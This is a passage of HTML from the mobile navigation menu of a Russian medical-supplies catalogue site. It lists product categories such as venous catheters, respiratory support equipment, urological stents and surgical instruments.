																																				<span class="top-mobile-menu__title">Периферические венозные катетеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/" title="Наборы для катетеризации центральных вен">
																																				<span class="top-mobile-menu__title">Наборы для катетеризации центральных вен</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/" title="Катетеры для гемодиализа">
																																				<span class="top-mobile-menu__title">Катетеры для гемодиализа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" title="Имплантируемые порт‑системы">
																																				<span class="top-mobile-menu__title">Имплантируемые порт‑системы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/" title="Наборы для установки катетера венозного центрального периферически вводимого">
																																				<span class="top-mobile-menu__title">Наборы для установки катетера венозного центрального периферически вводимого</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/" title="Артериальные катетеры Arpea">
																																				<span class="top-mobile-menu__title">Артериальные катетеры Arpea</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/" title="Набор для катетеризации периферических вен Pevea Pro">
																																				<span class="top-mobile-menu__title">Набор для катетеризации периферических вен Pevea Pro</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/" title="Набор для катетеризации центральных вен Cenvea">
																																				<span class="top-mobile-menu__title">Набор для катетеризации центральных вен Cenvea</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/" title="Набор для установки Midline Cenvea">
																																				<span class="top-mobile-menu__title">Набор для установки Midline Cenvea</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/" title="Набор для установки PICC Cenvea">
																																				<span class="top-mobile-menu__title">Набор для установки PICC Cenvea</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/" title="Респираторная поддержка">
																												<span class="top-mobile-menu__title">Респираторная поддержка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/">Респираторная поддержка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/" title="Аппараты для ручной ИВЛ">
																																				<span class="top-mobile-menu__title">Аппараты для ручной ИВЛ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/" title="Фильтры дыхательные">
																																				<span class="top-mobile-menu__title">Фильтры дыхательные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/" title="Контуры дыхательные">
																																				<span class="top-mobile-menu__title">Контуры дыхательные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/" title="Соединители для дыхательных контуров">
																																				<span class="top-mobile-menu__title">Соединители для дыхательных контуров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/" title="Маски анестезиологические">
																																				<span class="top-mobile-menu__title">Маски анестезиологические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/" title="Канюли назальные высокопоточные">
																																				<span class="top-mobile-menu__title">Канюли назальные высокопоточные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/" title="Аппараты ИВЛ пневматические">
																																				<span class="top-mobile-menu__title">Аппараты ИВЛ пневматические</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" title="Гастроэнтерология и проктология">
																												<span class="top-mobile-menu__title">Гастроэнтерология и проктология</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/">Гастроэнтерология и проктология</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/" title="Кружка Эсмарха">
																																				<span class="top-mobile-menu__title">Кружка Эсмарха</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/" title="Зонд (катетер) желудочный">
																																				<span class="top-mobile-menu__title">Зонд (катетер) желудочный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/" title="Зонд (катетер) питательный">
																																				<span class="top-mobile-menu__title">Зонд (катетер) питательный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/" title="Зонд (катетер) дуоденальный">
																																				<span class="top-mobile-menu__title">Зонд (катетер) дуоденальный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/" title="Наборы для введения энтерального питания">
																																				<span class="top-mobile-menu__title">Наборы для введения энтерального питания</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/" title="Наборы с трубкой гастростомической">
																																				<span class="top-mobile-menu__title">Наборы с трубкой гастростомической</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/" title="Кислородная и аэрозольная терапия">
																												<span class="top-mobile-menu__title">Кислородная и аэрозольная терапия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/">Кислородная и аэрозольная терапия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/" title="Канюли кислородные">
																																				<span class="top-mobile-menu__title">Канюли кислородные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/" title="Маски кислородные">
																																				<span class="top-mobile-menu__title">Маски кислородные</span>
																	</a>
																</li>
																															<li class="selected">
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/" title="Наборы для проведения аэрозольной терапии">
																																				<span class="top-mobile-menu__title">Наборы для проведения аэрозольной терапии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/" title="Увлажнитель преднаполненный без подогрева Ventia Aqua">
																																				<span class="top-mobile-menu__title">Увлажнитель преднаполненный без подогрева Ventia Aqua</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/" title="Урология">
																				<span class="top-mobile-menu__title">Урология</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/urologiya/">Урология</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/endourologiya/" title="Эндоурология">
																												<span class="top-mobile-menu__title">Эндоурология</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/endourologiya/">Эндоурология</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" title="Стенты мочеточниковые">
																																				<span class="top-mobile-menu__title">Стенты мочеточниковые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/struny-provodniki/" title="Струны проводники">
																																				<span class="top-mobile-menu__title">Струны проводники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" title="Катетеры мочеточниковые">
																																				<span class="top-mobile-menu__title">Катетеры мочеточниковые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/" title="Наборы для надлобковой цистостомии">
																																				<span class="top-mobile-menu__title">Наборы для надлобковой цистостомии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/" title="Наборы для перкутанной нефростомии">
																																				<span class="top-mobile-menu__title">Наборы для перкутанной нефростомии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/" title="Наборы для установки мочеточникового стента">
																																				<span class="top-mobile-menu__title">Наборы для установки мочеточникового стента</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/" title="Кожухи для доступа в мочеточник">
																																				<span class="top-mobile-menu__title">Кожухи для доступа в мочеточник</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/sredstva-ukhoda/" title="Средства ухода">
																												<span class="top-mobile-menu__title">Средства ухода</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/sredstva-ukhoda/">Средства ухода</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/" title="Мочеприемники">
																																				<span class="top-mobile-menu__title">Мочеприемники</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/uretralnye-katetery/" title="Уретральные катетеры">
																												<span class="top-mobile-menu__title">Уретральные катетеры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/uretralnye-katetery/">Уретральные катетеры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/" title="Катетеры Фолея">
																																				<span class="top-mobile-menu__title">Катетеры Фолея</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/" title="Катетеры Нелатона">
																																				<span class="top-mobile-menu__title">Катетеры Нелатона</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/urologiya/urodinamicheskie-issledovaniya/" title="Уродинамические исследования">
																												<span class="top-mobile-menu__title">Уродинамические исследования</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/urologiya/urodinamicheskie-issledovaniya/">Уродинамические исследования</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/" title="Катетеры для уродинамических исследований">
																																				<span class="top-mobile-menu__title">Катетеры для уродинамических исследований</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/" title="Хирургия">
																				<span class="top-mobile-menu__title">Хирургия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/khirurgiya/">Хирургия</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/" title="Аспирация и дренирование">
																												<span class="top-mobile-menu__title">Аспирация и дренирование</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/">Аспирация и дренирование</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/" title="Дренажные трубки ">
																																				<span class="top-mobile-menu__title">Дренажные трубки </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/" title="Дренажные емкости">
																																				<span class="top-mobile-menu__title">Дренажные емкости</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/" title="Наборы для дренирования ран">
																																				<span class="top-mobile-menu__title">Наборы для дренирования ран</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/" title="Наконечники аспирационные Янкауэра">
																																				<span class="top-mobile-menu__title">Наконечники аспирационные Янкауэра</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/" title="Малоинвазивная хирургия">
																												<span class="top-mobile-menu__title">Малоинвазивная хирургия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/">Малоинвазивная хирургия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/" title="Троакары эндоскопические Volkmann">
																																				<span class="top-mobile-menu__title">Троакары эндоскопические Volkmann</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/" title="Мешки и сачки для эвакуации органов Volkmann">
																																				<span class="top-mobile-menu__title">Мешки и сачки для эвакуации органов Volkmann</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/" title="Манипуляторы эндоскопические">
																																				<span class="top-mobile-menu__title">Манипуляторы эндоскопические</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/skalpeli-i-lezviya/" title="Скальпели и лезвия">
																												<span class="top-mobile-menu__title">Скальпели и лезвия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
